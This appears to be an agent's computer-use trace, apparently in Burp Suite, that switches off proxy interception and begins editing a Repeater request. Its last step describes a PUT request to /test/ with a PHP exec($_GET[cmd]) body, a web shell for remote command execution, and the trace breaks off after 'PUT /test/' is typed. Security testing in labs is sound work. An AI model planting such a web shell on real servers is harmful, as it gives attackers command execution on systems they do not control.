
{"action": "mouse_move", "coordinate": [85, 138]}

Turn off proxy interception and return to the Repeater request
{"action": "left_click", "coordinate": [85, 115]}

{"action": "left_click", "coordinate": [43, 144]}

{"action": "left_click", "coordinate": [289, 204]}

{"action": "left_click", "coordinate": [328, 115]}

Change the request line to PUT /test/ and start a Content-length: 100 header with a PHP exec($_GET[cmd]) body
{"action": "type", "text": "PUT /test/"}
